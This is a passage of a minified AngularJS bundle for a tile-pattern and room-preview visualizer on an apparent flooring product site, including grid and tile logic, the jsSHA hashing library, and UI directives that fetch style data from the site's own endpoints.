r=e[n],o=r.w,r=r.h,l=Math.min(o,r),a=(this.cellSize=Math.max(this.cellSize,o),this.cellSize=Math.max(this.cellSize,r),r%o!=0&&(this.cellSize=i(12*o,12*r)/12),i(12*o,12*r)),a=i(a,12*(Math.min(o,r)/2)),t=null!==t?i(t,a):a;this.cellSize<l?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(t/12),2)},i.getEpsilon=function(){return.5*this.getSnapUnit()},i.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},i.getUniqueTiles=function(){for(var e={},t=[],i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId();e[r]||t.push(n),e[r]=!0}return t},i.getOutOfBoundsTiles=function(e,t){for(var i=t*this.cellSize,n=e*this.cellSize,r=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>i-r||s.minY>n-r)&&o.push(a)}return o},i.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},i.selectTile=function(e){this.deselectTiles(),e.selected=!0},i.removeTile=function(e,t){e=this.tiles.indexOf(e);-1!==e&&(this.tiles.splice(e,1),void 0!==t&&!0!==t||this.notifyChanged())},i.replaceTile=function(e,t){for(var i=!1,n=this.tiles.length-1;0<=n;--n){var r,o=this.tiles[n];o.equals(e)&&(t?((r=t.clone()).p.x=o.p.x,r.p.y=o.p.y,r.r=o.r,r.randomizeVariation(),this.tiles[n]=r):this.tiles.splice(n,1),i=!0)}i&&this.notifyChanged({destructiveChange:!1})},i.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},i.getIntersections=function(){for(var e=[],t=this.getEpsilon(),i=0;i<this.tiles.length;++i)for(var n=this.tiles[i],r=i+1;r<this.tiles.length;++r){var o=this.tiles[r],o=n.intersect(o,t);o&&e.push(o)}return e},i.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var i=this.tiles[t];e.tiles.push({id:i.getId(),x:i.p.x,y:i.p.y,w:i.w,h:i.h,r:i.getBoundedRotation(),colorNum:i.colorNum,styleNum:i.styleNum,variation:i.variation})}return e},i.saveInstallationMethod=function(){for(var e={w:this.cols*this.cellSize,h:this.rows*this.cellSize,numTilesPerSize:{},tiles:[]},t={},i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId(),o=n.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[r]&&(t[r]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[r],size:o,x:n.p.x,y:n.p.y,r:n.getBoundedRotation()})}return e},i.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",function(e,t){i.replaceTile(t.oldItem,t.newItem)}),n.$on("palette::modifyItems",function(e,t){i.calcCellSizeAndDivisions(t.items),t.items.length&&i.prepareForSizeGroup(t.items[0].getSizeGroup())}),i}])}(angular),function(){var l=window.JJ,a=l.modules.visualizer;a.factory("roomSelector",["$rootScope",function(n){var e,t={},r=null,i=[];if(l.visualizer&&l.visualizer.rooms)for(var o in l.visualizer.rooms)l.visualizer.rooms.hasOwnProperty(o)&&(e=l.visualizer.rooms[o],i.push({code:o,label:e.label,image:e.image,cropPosition:e.cropPosition}));return i.length&&(r=i[0]),a.debug=a.debug||{},(a.debug.roomSelector=t).selectRoom=function(e,t){var i=r;r=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:i,newRoom:r})},t.getSelectedRoom=function(){return r},t.isRoomSelected=function(e){return e===r},t.getRooms=function(){return i},t}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var r=window.JJ;r.modules.visualizer.factory("Tile",[function(){var n=function(e,t,i,n,r,o,l,a,s,u){this.id=e,this.styleId=t,this.styleNum=i,this.styleName=n,this.colorNum=r,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return n.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},n.prototype.getId=function(){return this.id},n.prototype.equals=function(e){return e&&this.getId()===e.getId()},n.getTileUrl=function(e,t,i){e=[e,t,(i="number"!=typeof i?0:i)+1];return r.baseUrl+"wp-content/uploads/products/"+e.join("_")+".jpg"},n.prototype.getTileUrl=function(e){var t=this.variation,i=this.getTileSizeSuffix();return"number"==typeof t&&(t%=this.numVariations),n.getTileUrl(this.styleNum+i,this.colorNum,t,e)},n.getTileSizeSuffix=function(e,t){var i=JSON.parse(r.suffixSizes);for(x in i)if(i[x].styleW==e&&i[x].styleH==t)return x;return""},n.prototype.getTileSizeSuffix=function(){return n.getTileSizeSuffix(this.w,this.h)},n.getSwatchUrl=function(e,t){e=[e,t,"swatch"];return r.baseUrl+"wp-content/uploads/product-swatches/"+e.join("_")+".jpg"},n.prototype.getSwatchUrl=function(){return n.getSwatchUrl(this.styleNum,this.colorNum)},n.getThumbnailUrl=function(e,t){e=[e,t,"tn"];return r.baseUrl+"wp-content/uploads/product-thumbnails/"+e.join("_")+".jpg"},n.prototype.getThumbnailUrl=function(){return n.getThumbnailUrl(this.styleNum,this.colorNum)},n.clone=function(e){var t=new n(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations);return e.p&&(t.p.x=e.p.x,t.p.y=e.p.y),t},n.prototype.clone=function(){return n.clone(this)},n.prototype.rotate=function(e){this.r+=e},n.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?360+e:e},n.prototype.getSizeGroup=function(){return Math.round(12*this.w)+"x"+Math.round(12*this.h)},n.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],i=this.r/180*Math.PI,n=Math.cos(i),r=Math.sin(i),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u)var c=t[u][0]*this.w,d=t[u][1]*this.h,p=c*n-d*r,c=c*r+d*n,o=Math.min(o,p),l=Math.min(l,c),a=Math.max(a,p),s=Math.max(s,c);return e&&(o+=i=this.p.x-o,l+=e=this.p.y-l,a+=i,s+=e),{minX:o,minY:l,maxX:a,maxY:s}},n.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},n.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var i,n,r=this.getBB(!0),e=e.getBB(!0);return r.minX<e.maxX-t&&r.minY<e.maxY-t&&e.minX<r.maxX-t&&e.minY<r.maxY-t&&{x0:t=Math.max(r.minX,e.minX),y0:i=Math.max(r.minY,e.minY),x1:n=Math.min(r.maxX,e.maxX),y1:r=Math.min(r.maxY,e.maxY),x:t,y:i,w:n-t,h:r-i}},n}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,i){return void 0===i&&(i=1e-6),Math.abs(e-t)<i}};return e}]),function(e){function t(l,e,t){var a,o,s,u,c,d=0,p=[],h=0,f=!1,m=!1,r=[],g=[],v=!1,i=(t=t||{}).encoding||"UTF8",w=t.numRounds||1,y=T(e,i);if(w!==parseInt(w,10)||w<1)throw Error("numRounds must a integer >= 1");if(u=function(e,t){return I(e,t,l)},c=function(e,t,i,n){var r,o;if("SHA-224"!==l&&"SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");for(r=15+(t+65>>>9<<4),o=16;e.length<=r;)e.push(0);for(e[t>>>5]|=128<<24-t%32,e[r]=t+i,i=e.length,t=0;t<i;t+=o)n=I(e.slice(t,t+o),n,l);if("SHA-224"===l)e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6]];else{if("SHA-256"!==l)throw Error("Unexpected error in SHA-2 implementation");e=n}return e},"SHA-224"===l)s=512,o=224;else{if("SHA-256"!==l)throw Error("Chosen SHA variant is not supported");s=512,o=256}a=U(l),this.setHMACKey=function(e,t,i){var n;if(!0===m)throw Error("HMAC key already set");if(!0===f)throw Error("Cannot set HMAC key after finalizing hash");if(!0===v)throw Error("Cannot set HMAC key after calling update");if(e=(t=T(t,(i||{}).encoding||"UTF8")(e)).binLen,t=t.value,i=(n=s>>>3)/4-1,n<e/8){for(t=c(t,e,0,U(l));t.length<=i;)t.push(0);t[i]&=4294967040}else if(e/8<n){for(;t.length<=i;)t.push(0);t[i]&=4294967040}for(e=0;e<=i;e+=1)r[e]=909522486^t[e],g[e]=1549556828^t[e];a=u(r,a),d=s,m=!0},this.update=function(e){var t,i,n=0,r=s>>>5,o=y(e,p,h);for(e=o.binLen,t=o.value,o=e>>>5,i=0;i<o;i+=r)n+s<=e&&(a=u(t.slice(i,i+r),a),n+=s);d+=n,p=t.slice(n>>>5),h=e%s,v=!0},this.getHash=function(e,t){var i,n,r;if(!0===m)throw Error("Cannot call getHash after setting HMAC key");switch(r=x(t),e){case"HEX":i=function(e){return S(e,r)};break;case"B64":i=function(e){return z(e,r)};break;case"BYTES":i=b;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===f)for(a=c(p,h,d,a),n=1;n<w;n+=1)a=c(a,o,0,U(l));return f=!0,i(a)},this.getHMAC=function(e,t){var i,n;if(!1===m)throw Error("Cannot call getHMAC without first setting HMAC key");switch(n=x(t),e){case"HEX":i=function(e){return S(e,n)};break;case"B64":i=function(e){return z(e,n)};break;case"BYTES":i=b;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===f&&(t=c(p,h,d,a),a=u(g,U(l)),a=c(t,o,s,a)),f=!0,i(a)}}function n(){}function i(e,t,i){var n,r,o,l,a,s=e.length;if(t=t||[0],a=(i=i||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(n=0;n<s;n+=2){if(r=parseInt(e.substr(n,2),16),isNaN(r))throw Error("String of HEX type contains invalid characters");for(o=(l=(n>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=r<<8*(3-l%4)}return{value:t,binLen:4*s+i}}function r(e,t,i){for(var n,r,o=[],o=t||[0],l=(i=i||0)>>>3,a=0;a<e.length;a+=1)t=e.charCodeAt(a),o.length<=(n=(r=a+l)>>>2)&&o.push(0),o[n]|=t<<8*(3-r%4);return{value:o,binLen:8*e.length+i}}function o(e,t,i){var n,r,o,l,a,s,u=[],c=0,u=t||[0];if(t=(i=i||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(r=e.indexOf("="),e=e.replace(/\=/g,""),-1!==r&&r<e.length)throw Error("Invalid '=' found in base-64 string");for(r=0;r<e.length;r+=4){for(a=e.substr(r,4),o=l=0;o<a.length;o+=1)l|=(n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(n=(s=c+t)>>>2;u.length<=n;)u.push(0);u[n]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+i}}function S(e,t){for(var i,n="",r=4*e.length,o=0;o<r;o+=1)i=e[o>>>2]>>>8*(3-o%4),n+="0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i);return t.outputUpper?n.toUpperCase():n}function z(e,t){for(var i,n,r="",o=4*e.length,l=0;l<o;l+=3)for(i=e.length<=(n=l+1>>>2)?0:e[n],n=e.length<=(n=l+2>>>2)?0:e[n],n=(e[l>>>2]>>>8*(3-l%4)&255)<<16|(i>>>8*(3-(l+1)%4)&255)<<8|n>>>8*(3-(l+2)%4)&255,i=0;i<4;i+=1)8*l+6*i<=32*e.length?r+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(n>>>6*(3-i)&63):r+=t.b64Pad;return r}function b(e){for(var t,i="",n=4*e.length,r=0;r<n;r+=1)t=e[r>>>2]>>>8*(3-r%4)&255,i+=String.fromCharCode(t);return i}function x(e){var t={outputUpper:!1,b64Pad:"="};if(t.outputUpper=(e=e||{}).outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function T(e,d){var t;switch(d){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":t=i;break;case"TEXT":t=function(e,t,i){var n,r,o,l,a=[],s=[],u=0,a=t||[0],c=(t=i||0)>>>3;if("UTF8"===d)for(n=0;n<e.length;n+=1)for(s=[],(i=e.charCodeAt(n))<128?s.push(i):i<2048?(s.push(192|i>>>6),s.push(128|63&i)):i<55296||57344<=i?s.push(224|i>>>12,128|i>>>6&63,128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(n+=1)),s.push(240|i>>>18,128|i>>>12&63,128|i>>>6&63,128|63&i)),r=0;r<s.length;r+=1){for(o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=s[r]<<8*(3-l%4),u+=1}else if("UTF16BE"===d||"UTF16LE"===d)for(n=0;n<e.length;n+=1){for(i=e.charCodeAt(n),"UTF16LE"===d&&(i=(r=255&i)<<8|i>>>8),o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=i<<8*(2-l%4),u+=2}return{value:a,binLen:8*u+t}};break;case"B64":t=o;break;case"BYTES":t=r;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return t}function l(e,t){return e>>>t|e<<32-t}function C(e,t,i){return e&t^~e&i}function M(e,t,i){return e&t^e&i^t&i}function P(e){return l(e,2)^l(e,13)^l(e,22)}function J(e){return l(e,6)^l(e,11)^l(e,25)}function $(e){return l(e,7)^l(e,18)^e>>>3}function A(e){return l(e,17)^l(e,19)^e>>>10}function E(e,t){var i=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(i>>>16)&65535)<<16|65535&i}function B(e,t,i,n){var r=(65535&e)+(65535&t)+(65535&i)+(65535&n);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)&65535)<<16|65535&r}function N(e,t,i,n,r){var o=(65535&e)+(65535&t)+(65535&i)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)+(o>>>16)&65535)<<16|65535&o}function U(e){var t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],i=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];switch(e){case"SHA-224":e=t;break;case"SHA-256":e=i;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function I(e,t,i){var n,r,o,l,a,s,u,c,d,p,h,f,m,g,v,w,y,S,z,b,x,T,U,I=[];if("SHA-224"!==i&&"SHA-256"!==i)throw Error("Unexpected error in SHA-2 implementation");for(p=64,f=1,T=Number,m=E,g=B,v=N,w=$,y=A,S=P,z=J,x=M,b=C,U=k,i=t[0],n=t[1],r=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],h=0;h<p;h+=1)h<16?(c=e.length<=(d=h*f)?0:e[d],d=e.length<=d+1?0:e[d+1],I[h]=new T(c,d)):I[h]=g(y(I[h-2]),I[h-7],w(I[h-15]),I[h-16]),c=v(u,z(l),b(l,a,s),U[h],I[h]),d=m(S(i),x(i,n,r)),u=s,s=a,a=l,l=m(o,c),o=r,r=n,n=i,i=m(c,d);return t[0]=m(i,t[0]),t[1]=m(n,t[1]),t[2]=m(r,t[2]),t[3]=m(o,t[3]),t[4]=m(l,t[4]),t[5]=m(a,t[5]),t[6]=m(s,t[6]),t[7]=m(u,t[7]),t}var k=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];"function"==typeof define&&define.amd?define(function(){return t}):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(a){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(t,e,i,n,r){var o;function l(){i.confirmPopupProceed&&t.$eval(i.confirmPopupProceed)}t.dontShowAgain=(o=i.confirmPopupId,"1"===a.cookie(o)),t.dontShowAgain&&l(),t.cancel=function(){i.confirmPopupCancel&&t.$eval(i.confirmPopupCancel)},t.proceed=function(){var e;t.dontShowAgain&&(e=i.confirmPopupId,a.cookie(e,"1")),l()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}((angular,jQuery)),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(a,s){function u(e,t){e=e,i=t.clientX,t=t.clientY,e=e.getBoundingClientRect();var i={x:i-e.left,y:t-e.top},t=a.getScale();return{x:i.x/t.x,y:i.y/t.y}}function i(e,t,i,n,r){var o=a.getScale();return{left:Math.floor(e*o.x)+"px",top:Math.floor(t*o.y)+"px",width:Math.ceil(i*o.x)+"px",height:Math.ceil(n*o.y)+"px",transform:"translateZ(0) rotate("+Math.round(r)+"deg)"}}function c(e){var t=e.getPositionAdjustedForRotation();return i(t.x,t.y,e.w,e.h,e.r)}function d(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function p(e){return i(e.x,e.y,e.w,e.h,0)}function h(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function f(e,t){var i=a.getScale();return{x:e/i,y:t/i}}return{templateUrl:"/templates/pattern/board.html",link:function(e,n,t){e.tiles=a.tiles,e.intersections=[],e.getScale=a.getScale.bind(a),e.getStyle=c,e.getInnerStyle=d,e.getIntersectionStyle=p,e.getClasses=h,e.getScaledPosition=f,e.$on("pattern::render",function(){e.intersections=a.getIntersections()});var r=null,o=!1,l=null,i=null;e.onMouseDown=function(e,t){-1===a.tiles.indexOf(e)?console.error("Clicked tile is not part of pattern tiles!"):(t=u(n[0],t),r=e,l={x:t.x-e.p.x,y:t.y-e.p.y},r.active=!0,i=a.getSelectedTile(),a.deselectTiles(),s.deselectItems())},e.onMouseUp=function(e){var t;r?(delete r.active,o?a.notifyChanged():(s.deselectItems(),r!==i&&a.selectTile(r)),o=!1,l=r=null):(t=s.getSelectedItem())?(e=u(n[0],e),t=t.clone(),e.x-=.5*t.w,e.y-=.5*t.h,t.p=a.snapToGrid(e),t.randomizeVariation(),a.tiles.push(t),a.notifyChanged()):a.deselectTiles()},e.onMouseMove=function(e){var t,i;r&&(e=u(n[0],e),t=r.p.x,i=r.p.y,r.p.x=e.x-l.x,r.p.y=e.y-l.y,r.p=a.snapToGrid(r.p),o||(e=a.getEpsilon(),o=Math.abs(r.p.x-t)>e||Math.abs(r.p.y-i)>e))}},scope:!0}}]),function(u){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(l,a){function s(e,t,i,n,r){e.moveTo(Math.round(t)+.5,Math.round(i)+.5),e.lineTo(Math.round(n)+.5,Math.round(r)+.5)}return{link:function(e,t,i){var n=(t=t[0]).getContext("2d"),r=function(e){var t=e.parentElement,i=t.parentElement,n=a.cols*a.getSnapUnit(),i=Math.floor(i.clientWidth/n)*n;e.width=i,e.height=i/a.cols*a.rows,a.width=e.width,a.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}.bind(this,t),o=function(e){for(var t=e.canvas,i=a.getScale(),n=(e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=a.cellSize,i.y*=a.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),["#fff","#eee"]),r=0;r<a.rows;++r)for(var o=0;o<a.cols;++o)e.fillStyle=n[(o+r)%n.length],e.fillRect(Math.floor(o*i.x),Math.floor(r*i.y),Math.floor(i.x),Math.floor(i.y));e.beginPath(),s(e,0,0,0,t.height),s(e,t.width-1,0,t.width-1,t.height),s(e,0,0,t.width,0),s(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}.bind(this,n);r(),o(),u.element(l).on("resize",function(){r(),o()}),e.$on("pattern::resize",r),e.$on("pattern::render",o)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(n,r){return{templateUrl:"/templates/pattern/palette.html",link:function(t,e,i){t.items=r.items,t.replacingItem=null,t.selectItem=function(e){n.deselectTiles(),r.selectItem(e)},t.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},t.addItem=function(){t.replacingItem=null,t.showTileBrowser=!0},t.editItem=function(e){t.replacingItem=e,t.showTileBrowser=!0},t.removeItem=function(e){r.removeItem(e)},t.getAdds=function(){return 4<=t.items.length?[]:new Array(4-t.items.length)},t.tileBrowserComplete=function(e){e&&(t.replacingItem?r.replaceItem(t.replacingItem,e):r.addItem(e)),t.replacingItem=!1,t.showTileBrowser=!1},n.calcCellSizeAndDivisions(r.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(i,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(e){e.settings=i.settings,e.$watch("settings",function(e,t){i.render()},!0),e.getGridSize=i.getGridSizeStr.bind(i),e.getTileSize=function(){var e=t.items[0];return 12*e.w+'" x '+12*e.h+'"'},e.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":i.settings.grid}}}],scope:!0}}]),function(){var p=window.JJ,h=p.modules.visualizer;h.directive("patternTileBrowser",["$http","palette","Tile","util",function(s,e,l,u){function c(){return e.items[0]}function a(n,e){n.selectStyle=function(e){n.selectedStyle=e},n.selectColor=function(e){n.selectedColor=e},n.cancel=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete)},n.back=function(){n.step="style",n.selectedColor=null,n.colors=[]},n.next=function(){var e;n.selectedStyle?(n.step="color",e=n.selectedStyle.styleid,s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/"+e}).then(function(e){if(n.colors=e.data,n.replacingColor)for(var t=0;t<n.colors.length;++t){var i=n.colors[t];i.num===n.replacingColor&&(n.selectedColor=i,n.replacingColor=null)}})):alert("Please select a style first!")},n.complete=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete,{tile:new l(n.selectedColor.id,n.selectedStyle.styleid,n.selectedStyle.num,n.selectedStyle.name,n.selectedColor.num,n.selectedColor.name,n.selectedStyle.brand,n.selectedStyle.w,n.selectedStyle.h,n.selectedColor.numVariations)})},n.switchBrand=function(){"style"!==n.step?n.back():(n.brand="Kinetex"==n.brand?"Carpet":"Kinetex",n.step="style",n.styles=[],n.colors=[],n.selectedStyle=null,n.selectedColor=null,n.search={style:"",color:""},d(n))}}function d(n){!function(e){for(var t=c(),i=[t.w],n=[t.h],e=[e||t.brand],r=[[1,4,2,2],[2,2,1,4]],o=0;o<r.length;++o){var l=r[o];u.floatEquals(t.w,l[0])&&u.floatEquals(t.h,l[1])&&(i.push(l[2]),n.push(l[3]))}h.debug&&(h.debug.allowTileSizeMixing&&(i=[],n=[]),h.debug.allowTileBrandMixing)&&(e=[]);var a={};return i.length&&(a.w=i.join(",")),n.length&&(a.h=n.join(",")),e.length&&(a.brand=e.join(",")),s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/query",params:a})}(n.brand).then(function(e){if((!e.data.length||e.data[0].brand==n.brand)&&(n.styles=e.data,n.replacingStyle))for(var t=0;t<n.styles.length;++t){var i=n.styles[t];if(i.styleid===n.replacingStyle){n.selectedStyle=i,n.next();break}}})}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(e,t,i){function n(e,t){var t=t.toLowerCase(),i=e.name.toLowerCase(),e=e.num+"";return-1!==i.indexOf(t)||-1!==e.indexOf(t)}var r,o;e.replacingStyle=null,e.replacingColor=null,e.replacingTile=e.$eval(i.patternTileBrowser),e.replacingTile&&(e.replacingStyle=e.replacingTile.styleId,e.replacingColor=e.replacingTile.colorNum),e.step="style",e.styles=[],e.colors=[],e.selectedStyle=null,e.selectedColor=null,e.search={style:"",color:""},e.loadingImageUrl=p.loadingImageUrl,e.baseTile=c(),e.brand=(e.replacingTile||e.baseTile).brand,(r=e).filterStyle=function(e){return n(e,r.search.style)},r.filterColor=function(e){return n(e,r.search.color)},(o=e).getStepToggleNumberClass=function(e){return{"visualizer-tileBrowser-stepToggle-number":!0,active:e===o.step}},o.getStyleClass=function(e){return{"visualizer-tileBrowser-style":!0,selected:e===o.selectedStyle}},o.getStyleImageUrl=function(e){return l.getThumbnailUrl(e.num,e.colorNum)},o.getColorImageUrl=function(e){return l.getThumbnailUrl(o.selectedStyle.num,e.num)},o.getColorClass=function(e){return{"visualizer-tileBrowser-color":!0,selected:e===o.selectedColor}},a(e,i),d(e)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(n,r,o){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(t,e){var i=r.savePattern(n,function(e){e=o.getBaseSettings(e,i.pxPerFt);e.view="2D",t.url=o.getUrl(e),t.$digest()})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,i){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),function(d){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,o,l,a,t){function s(t){var i=r.savePattern(n,function(e){e=l.getBaseSettings(e,i.pxPerFt);e.view="3D",e.room=a.getSelectedRoom().code,t(l.getUrl(e))})}function u(e){var t=l.getBaseSingularSettings(),i=o.items[0];t.tile="file:EFC_Tiles/"+i.styleNum+"_"+i.colorNum+"_",t.room=a.getSelectedRoom().code,e(l.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout(function(){e.loading=!0,e.loadingTimeout=null,e.$digest()},250))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(i){i.latestUrl=null;var e=function(i){c(i),(t.singular?u:s)(function(e){c(i),i.latestUrl=e;var t=new Image;d(t,function(){i.latestUrl===e&&(i.loadingTimeout&&(clearTimeout(i.loadingTimeout),i.loadingTimeout=null),i.loading=!1,i.url=e,i.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:e}))}),t.src=e})}.bind(this,i);e(),i.$on("roomSelector::changeRoom",e),t.singular?i.$on("palette::modifyItems",e):i.$on("pattern::render",e),i.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":i.loading}},i.getStyle=function(){var e,t={};return i.url&&(e=a.getSelectedRoom().cropPosition||"center center",t["background-image"]="url("+i.url+")",t["background-position"]=e,t["background-size"]="cover"),t}}],scope:!0}}])}((angular,imagesLoaded)),function(r){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function n(e,t){(i=e).loading||(i.loadingTimeout&&clearTimeout(i.loadingTimeout),i.loadingTimeout=setTimeout(function(){i.loading=!0,i.loadingTimeout=null,i.$digest()},250)),e.latestUrl=t;var i,n=new Image;r(n,function(){e.latestUrl===t&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=t,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:t}))}),n.src=t}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(i,e){i.url=null,i.$watch(function(){return e.items.length?e.items[0].getSwatchUrl():null},function(e,t){e&&n(i,e)}),i.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":i.loading}},i.getStyle=function(){var e={};return i.url&&(e["background-image"]="url("+i.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}((angular,imagesLoaded)),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(i){return{controller:["$scope",function(e){e.showRooms=!1,e.rooms=i.getRooms();var t=i.getSelectedRoom();e.selectRoom=function(e){t=e},e.getRoomClass=function(e){return{"product-room":!0,selected:e===t}},e.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},e.apply=function(){t&&i.selectRoom(t),e.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var p=window.JJ;p.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(u,c){var e={},d={};return e.savePattern=function(e,t){function i(e){setTimeout(t.bind(null,e),0)}var n=e.save(),r=Math.round(e.cols*e.cellSize*256),e=Math.round(e.rows*e.cellSize*256);n.pxPerFt=256,n.installationMethod=c.getAppliedMethodId();for(var o,l=0;l<n.tiles.length;++l){var a=n.tiles[l];o=256,(a=a).x=Math.round(a.x*o),a.y=Math.round(a.y*o),a.w=Math.round(a.w*o),a.h=Math.round(a.h*o)}n.tiles=function(e,t,i){for(var n=0;n<e.length;++n){r=u=s=a=l=o=void 0;var 